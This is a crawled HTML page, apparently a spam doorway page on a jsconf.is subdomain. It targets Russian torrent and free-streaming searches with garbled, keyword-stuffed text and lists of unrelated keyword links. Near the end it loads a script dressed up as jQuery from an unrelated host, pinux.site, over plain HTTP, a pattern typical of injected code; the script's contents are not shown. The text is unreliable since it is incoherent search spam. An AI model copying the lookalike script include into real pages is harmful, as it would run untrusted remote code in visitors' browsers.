

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-saundtreki-duhless-2-skachat-torrent.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Саундтреки духлесс 2 скачать торрент - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Саундтреки духлесс 2 скачать торрент</h2>
                            </header>
                            <p>Онлайн-кинотеатр Ytra.ru предлагает Вам Посмотреть онлайн, Скачать бесплатно » Сериал » Мертвое озеро через торрент в хорошем HD 720p качестве без регистрации, без смс. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Смотреть онлайн фильм Мертвое озеро (2018) бесплатно в хорошем HD 720p качестве или скачать. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-planetes-stranniki.html">Planetes странники</a></li>
                                <li><a href="ah9z-inoxia-posuda-prezentaciya-otzyvy.html">Inoxia посуда презентация отзывы</a></li>
                                <li><a href="ah9z-rus-undertale.html">Rus undertale</a></li>
                                <li><a href="ah9z-skachat-macdrive-dlya-windows-8-rus.html">Скачать macdrive для windows 8 rus</a></li>
                                <li><a href="ah9z-pcouffin-device-skachat-drayver.html">Pcouffin device скачать драйвер</a></li>
                                <li><a href="ah9z-audiokniga-lider-bez-titula-torrent.html">Аудиокнига лидер без титула торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Мертвое озеро 2018 Смотреть онлайн бесплатно.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-ustanovka-drayverov-dlya-printera-canon-lbp-2900.html">Установка драйверов для принтера canon lbp 2900</a></li>
                                            <li><a href="ah9z-skachat-igry-na-n1-ekspley.html">Скачать игры на n1 эксплей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-vyazat-kryuchkom-snud-shema.html">Вязать крючком снуд схема</a></li>
                                            <li><a href="ah9z-do-buduschey-vesny-1960.html">До будущей весны 1960</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-2-tom-kratkoe-soderzhanie-voyna-i-mir.html">2 том краткое содержание война и мир</a></li>
                                            <li><a href="ah9z-proshito-i-pronumerovano-obrazec-skachat.html">Прошито и пронумеровано образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-sostavlenie-planov-evakuacii-gost.html">Составление планов эвакуации гост</a></li>
                                            <li><a href="ah9z-raspisanie-avtobusa-66-v-pavlodare.html">Расписание автобуса 66 в павлодаре</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
